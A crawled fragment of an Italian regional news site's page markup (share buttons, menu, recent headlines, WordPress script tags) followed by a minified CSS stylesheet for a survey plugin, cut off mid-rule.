tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=RASSEGNA%20STAMPA%20DEL%2029%20DICEMBRE%202022&#038;url=https://www.tvimolise.it/rassegna-stampa-del-29-dicembre-2022/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span> </a> <a href="https://api.whatsapp.com/send?text=RASSEGNA%20STAMPA%20DEL%2029%20DICEMBRE%202022%20https://www.tvimolise.it/rassegna-stampa-del-29-dicembre-2022/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span> </a> <a href="https://telegram.me/share/url?url=https://www.tvimolise.it/rassegna-stampa-del-29-dicembre-2022/&text=RASSEGNA%20STAMPA%20DEL%2029%20DICEMBRE%202022" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}"> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span> </a></div></div><div class="mobile-share-buttons-spacer"></div> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/rassegna-stampa-del-1-novembre-2025/">RASSEGNA STAMPA DEL 1 NOVEMBRE 2025</a></li><li> <a href="https://www.tvimolise.it/restyling-termoli-in-corso-ecco-la-piazzetta/">RESTYLING TERMOLI IN CORSO, ECCO LA PIAZZETTA</a></li><li> <a href="https://www.tvimolise.it/isernia-al-via-il-nuovo-centro-di-raccolta-differenziata/">ISERNIA, AL VIA IL NUOVO CENTRO DI RACCOLTA DIFFERENZIATA</a></li><li> <a href="https://www.tvimolise.it/rifiuti-videosorveglianza-e-privacy/">RIFIUTI, VIDEOSORVEGLIANZA E PRIVACY</a></li><li> <a href="https://www.tvimolise.it/caso-costantini-la-compagna-mi-diceva-di-avere-paura/">CASO COSTANTINI, LA COMPAGNA: “MI DICEVA DI AVERE PAURA”</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_9e2c9a69d8abc1595a571ddae8cf8300.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b1cd5e7768b6ffcf7bc320e086368cde.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_743356e79bf80ea764912d85426dc701.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_1a0f3a594abf79c560997e611c4bb719.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_7c093045444a7db9c5325561ab7c84a3.js?ver=7.0.3" id="tie-js-parallax-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6
body_size: 4992
content:
#survey-results-msdash-1,#survey-results-msdash-2{margin:20px 0}#survey-results-msdash-1 canvas,#survey-results-msdash-2 canvas{width:100%;height:100%}.selected-row-style{background-color:#9a9a9a;border-radius:4px;border:1px solid #000}.modal-survey-likert .survey_table{display:table-cell;vertical-align:bottom}.modal-survey-likert .section_content{text-align:left;justify-content:left}.modal-survey-likert .single.ahoverstyle10 span:first-child:before,.modal-survey-likert .single.ahoverstyle10:hover span:first-child:before{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:relative;opacity:1;height:auto;vertical-align:middle;margin-left:0 !important;line-height:initial;margin-top:initial;top:3px}.modal-survey-likert .single.ahoverstyle10:hover span:first-child:before{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:relative;top:3px}.modal-survey-likert .survey_answers:hover{background:0 0 !important;opacity:1}.modal-survey-likert-texts{position:absolute;top:-32px;pointer-events:none}.ms-next-special .ms-next-question{position:absolute;z-index:1;margin-top:65px !important;right:100px;text-align:right !important}.ms-next-special .ms-next-back{position:absolute;z-index:1;margin-top:65px !important;left:50px;text-align:left !important}.modal-survey-container{display:flex;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:center;-webkit-justify-content:space-between;width:100%}.form-preloader{height:20px;margin-top:10px}.ms-chart-row h4{margin:40px 0 20px;font-size:16px}.admin-comment-container{text-align:center}.numeric_answer_slider{width:100%}.numeric_answer:focus{outline:0px !important;border:0 !important;box-shadow:0px 0px 0px !important}.ui-slider-handle{outline:0px !important;cursor:pointer !important}.survey_table{display:flex;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;justify-content:space-between;-webkit-justify-content:space-between;width:100%;flex-wrap:wrap;-webkit-flex-wrap:wrap}.survey_element{margin:10px;text-align:center;min-height:32px;justify-content:center;-webkit-justify-content:center;align-items:center;width:100%}.alldisplay{margin-top:20px}.eachdisplay{flex-direction:row}.survey-results img:not(.survey_answer_image,.survey_question_image){max-width:50px}.endcontent .survey-results{margin:0 10px 30px}.survey_answer_image{object-fit:contain;vertical-align:middle}.survey_question_image{width:auto;vertical-align:middle;padding:0 10px}.survey_answers .select_answer{width:100%;margin:0 !important}.msnumericanswer input[type=text]{max-width:200px !important;border:0 solid transparent !important;cursor:pointer !important;background:0 0 !important}.msnumericanswer>span,.msdateanswer>span,.msselectanswer>span{display:flex;width:100%}.survey_question,.section_content,.survey_form{display:flex;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;flex:1;-webkit-flex:1;font-weight:700;position:relative;margin-left:5px;margin-right:5px}.endcontent .cl_survey{margin-top:-10px}.survey_endcontent{display:flow-root;font-weight:700;position:relative;margin-left:5px;margin-right:5px}.send-participant-form-container,.confirm-ms-form-container{position:initial !important;padding:0 !important;display:inline-block !important;margin:15px 0 !important}.survey_question span,.survey_form span,.survey_endcontent span,.section_content span{position:relative !important;display:inline-block !important;line-height:2 !important;padding:3px 10px !important}.survey_question span,.section_content span{width:90%}.modal-survey-container .displaychart{margin:0 auto}.send-participant-form-container img,.confirm-ms-form-container img{box-shadow:0px 0px 0px transparent !important;border:none !important;vertical-align:text-bottom !important;padding:0 40px !important}.survey-progress-bar{width:100%;display:table;padding:0 !important}.survey-progress-bar .survey-progress-ln{background:#5d5d5d;height:10px;margin:0 10px;padding:0 !important;display:flex;color:#fff;text-align:center;border:1px solid #ececec;border:0 solid transparent !important}.survey-progress-bar .survey-progress-ln2{height:100%;padding:0 !important;margin:-8px 10px !important;display:block}.survey-progress-ln2 .progress{margin-top:0 !important}.survey-progress-bar .survey-progress-ln .progress_counter{display:block;width:35px;-webkit-box-sizing:content-box !important;-moz-box-sizing:content-box !important;box-sizing:content-box !important;background:#fff;border-radius:3px;font-size:12px;padding:3px;height:10px;line-height:1;color:#000;position:relative;z-index:9999;border:1px solid #ececec;margin:-4px auto}.ms_rating_question{vertical-align:middle;width:auto !important;display:flex;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox}.survey_rating{width:32px !important;height:32px !important;display:inline-block !important;margin:0 5px;font-size:14px !important;line-height:32px !important;font-weight:700 !important;border:0 solid transparent !important;background-repeat:no-repeat !important}.survey_open_answers[data-tooltip]:before{margin-left:-20px !important}.survey_rating:hover{width:32px;height:32px;display:inline-block}.survey-progress-ln2 .progress{padding:0 !important;border:0 solid transparent !important}.survey-progress-bar .progress{height:6px;margin-right:10px;display:block;background-color:#fff;width:0;-webkit-transition:width .5s ease-in-out 0s;-moz-transition:width .5s ease-in-out 0s;-ms-transition:width .5s ease-in-out 0s;-o-transition:width .5s ease-in-out 0s;transition:width .5s ease-in-out 0s}@-webkit-keyframes countNumber{0%{margin-left:0}100%{margin-left:-1000px}}.survey_question .text-on-top,.survey_answers .text-on-top{position:absolute !important;z-index:1;background:rgba(0,0,0,.6);color:#fff;padding:5px 10px !important;border-radius:5px}.nextstyle.survey_answer_choice{display:table-cell !important;position:absolute !important;box-shadow:0px 0px 0px transparent !important;background:0 0 !important;border:0 !important;border-radius:0 !important;height:auto !important;top:50%;right:50px;margin:-12px 0 0 !important;padding:0 !important;width:auto !important}.nextstyle1.survey_answer_choice{display:block !important;box-shadow:0px 0px 0px transparent !important;background:0 0 !important;border:0 !important;border-radius:0 !important;height:auto !important;text-align:right !important;padding:0 20px !important;float:right}.nextstyle2.survey_answer_choice{box-shadow:0px 0px 0px transparent !important;margin:5px}.nextstyle2.passive{opacity:.5;cursor:not-allowed !important}.nextstyle2.active{opacity:1;cursor:pointer}.backstyle.survey_answer_choice_back{display:table-cell !important;position:absolute !important;box-shadow:0px 0px 0px transparent !important;background:0 0 !important;border:0 !important;border-radius:0 !important;height:auto !important;top:50%;left:50px;margin:-12px 0 0 !important;padding:0 !important;width:auto !important}.backstyle1.survey_answer_choice_back{display:block !important;box-shadow:0px 0px 0px transparent !important;background:0 0 !important;border:0 !important;border-radius:0 !important;height:auto !important;text-align:left !important;padding:0 20px !important;float:left}.backstyle2.survey_answer_choice_back{box-shadow:0px 0px 0px transparent !important;margin:5px}.survey_answer_choice img,.survey_answer_choice_back img{width:24px;height:24px;margin:0 auto;box-shadow:0px 0px 0px !important;vertical-align:top !important;border-radius:0 !important}.survey_header{padding-bottom:0 !important;margin:50px 0 10px !important}.ms-chart .survey_header{text-align:center}#survey_preloader{text-align:right;display:block;width:100%;top:50%;margin-top:-10px;position:absolute}#survey_preloader img{margin-right:15px !important;box-shadow:0px 0px 0px !important;border-radius:0 !important;width:24px;height:24px}#survey_preloader_multi{text-align:right;display:block;width:100%;top:50%}#survey_preloader_multi img{margin-right:15px !important;box-shadow:0px 0px 0px !important;border-radius:0 !important;width:24px;height:24px}.ms-imgpos2{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse;-webkit-flex-wrap:wrap-reverse}.ms-imgpos1{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.ms-imgpos{flex-wrap:inherit}.ms-imgpos1 span,.ms-imgpos2 span{width:100%}.survey_answers{text-decoration:none;flex:1;-webkit-flex:1;display:flex;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;margin:5px;cursor:pointer;width:100px;line-height:2;position:relative;vertical-align:middle;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s}.survey_open_answers .survey_answer_image{display:block;margin:10px auto}.survey_answers.selected:not(.survey_rating){-moz-box-shadow:1px 1px 2px 0px #000 !important;-webkit-box-shadow:1px 1px 2px 0px #000 !important;box-shadow:1px 1px 2px 0px #000 !important}.survey_answers input[type=text]{background-color:transparent;border:0;width:100%;vertical-align:middle;margin:0 !important}.each-question{width:100%}.hide-important{display:none !important}#msprint-this{width:100%;height:100%;background:#fff;display:block;position:fixed;z-index:999999999;padding:40px;top:0;left:0}.msprint-this img{width:100% !important;max-width:100% !important}.ms-print-results{float:right;margin:30px;position:relative}.ahoverstyle1selected span:first-child:before{content:'\00B7';position:absolute;font-weight:700;font-size:20px;opacity:1 !important;height:50%;vertical-align:top;margin-left:-10px !important;line-height:0;top:50%}.ahoverstyle1 span:first-child:before{content:'\00B7';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-weight:700;font-size:20px;opacity:0;height:50%;vertical-align:top;margin-left:-20px;line-height:0;top:50%}.ahoverstyle2selected{font-weight:700;opacity:1}.ahoverstyle3selected{opacity:1;text-decoration:underline}.ahoverstyle4selected{font-weight:700;opacity:1;text-decoration:underline}.ahoverstyle5selected span:first-child:before{content:'\00bb';position:absolute;font-size:20px;opacity:1 !important;height:50%;vertical-align:middle;left:-20px !important;line-height:0;margin-top:-2px;top:50%}.ahoverstyle5 span:first-child:before{content:'\00bb';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:0;height:50%;vertical-align:middle;left:-10px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle5 span:after{content:'\00ab';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:0;height:50%;margin-top:-2px;vertical-align:middle;right:-10px;line-height:0;top:50%}.ahoverstyle5selected span:after{content:'\00ab';position:absolute;font-size:20px;opacity:1 !important;height:50%;margin-top:-2px;vertical-align:middle;right:-20px !important;line-height:0;top:50%}.ahoverstyle6selected span:first-child:before{content:'\00bb';position:absolute;font-size:20px;opacity:1 !important;height:50%;vertical-align:middle;margin-left:-20px !important;line-height:0;margin-top:-2px;top:50%}.ahoverstyle6 span:first-child:before{content:'\00bb';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:0;height:50%;vertical-align:middle;margin-left:-30px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle7selected span:first-child:before{content:'\203A';position:absolute;font-size:20px;opacity:1 !important;height:50%;vertical-align:middle;left:-20px !important;line-height:0;margin-top:-2px;top:50%}.ahoverstyle7 span:first-child:before{content:'\203A';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:0;height:50%;vertical-align:middle;left:-10px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle7selected span:after{content:'\2039';position:absolute;font-size:20px;opacity:1 !important;height:50%;margin-top:-2px;vertical-align:middle;right:-20px !important;line-height:0;top:50%}.ahoverstyle7 span:after{content:'\2039';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:0;height:50%;margin-top:-2px;vertical-align:middle;right:-10px;line-height:0;top:50%}.ahoverstyle8selected span:first-child:before{content:'\203A';position:absolute;font-size:20px;opacity:1 !important;height:50%;vertical-align:middle;margin-left:-20px !important;line-height:0;margin-top:-2px;top:50%}.ahoverstyle8 span:first-child:before{content:'\203A';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:0;height:50%;vertical-align:middle;margin-left:-30px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle9 span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_box.png);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:.5;height:50%;vertical-align:middle;margin-left:-25px;line-height:0;margin-top:-7px;top:50%}.ahoverstyle9selected span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-7px;top:50%}.single.ahoverstyle10 span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/radio_box.png);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:.5;height:50%;vertical-align:middle;margin-left:-30px;line-height:0;margin-top:-11px;top:50%}.single.ahoverstyle10selected span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/radio_checked.png);position:absolute;font-size:25px;opacity:1;height:50%;vertical-align:middle;margin-left:-25px;line-height:0;margin-top:-11px;top:50%}.multiple.ahoverstyle10 span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_box.png);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:.5;height:50%;vertical-align:middle;margin-left:-25px;line-height:0;margin-top:-7px;top:50%}.multiple.ahoverstyle10selected span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-7px;top:50%}.ahoverstyle11 span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_box2.png);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:.5;height:50%;vertical-align:middle;margin-left:-25px;line-height:0;margin-top:-8px;top:50%}.ahoverstyle11selected span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked2.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-8px;top:50%}.ahoverstyle12 span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_box3.png);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:.5;height:50%;vertical-align:middle;margin-left:-25px;line-height:0;margin-top:-7px;top:50%}.ahoverstyle12selected span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked3.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-7px;top:50%}@media (hover:hover){.survey_answers:hover{cursor:pointer;vertical-align:middle;opacity:.7;transform:none;transition-duration:0s}.ahoverstyle1:hover span:first-child:before{content:'\00B7';position:absolute;font-weight:700;font-size:20px;opacity:1;height:50%;vertical-align:top;margin-left:-10px;line-height:0;top:50%}.ahoverstyle2:hover{font-weight:700;opacity:1}.ahoverstyle3:hover{opacity:1;text-decoration:underline}.ahoverstyle4:hover{font-weight:700;opacity:1;text-decoration:underline}.ahoverstyle5:hover span:first-child:before{content:'\00bb';position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;left:-20px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle5:hover span:after{content:'\00ab';position:absolute;font-size:20px;opacity:1;height:50%;margin-top:-2px;vertical-align:middle;right:-20px;line-height:0;top:50%}.ahoverstyle6:hover span:first-child:before{content:'\00bb';position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle7:hover span:first-child:before{content:'\203A';position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;left:-20px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle7:hover span:after{content:'\2039';position:absolute;font-size:20px;opacity:1;height:50%;margin-top:-2px;vertical-align:middle;right:-20px;line-height:0;top:50%}.ahoverstyle8:hover span:first-child:before{content:'\203A';position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle9:hover span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-7px;top:50%}.single.ahoverstyle10:hover span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/radio_checked.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-25px;line-height:0;margin-top:-11px;top:50%}.multiple.ahoverstyle10:hover span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-7px;top:50%}.ahoverstyle11:hover span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked2.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-8px;top:50%}.ahoverstyle12:hover span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked3.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-7px;top:50%}}.survey_rating:hover:before,.ms_rating_question:hover:before{content:'' !important;opacity:1 !important;position:absolute;font-weight:700;font-size:20px;height:50%;vertical-align:top;margin-left:-10px;line-height:0;top:50%}.survey_rating:hover,.ms_rating_question:hover{opacity:1 !important}.question_rating_output{height:32px;margin:10px 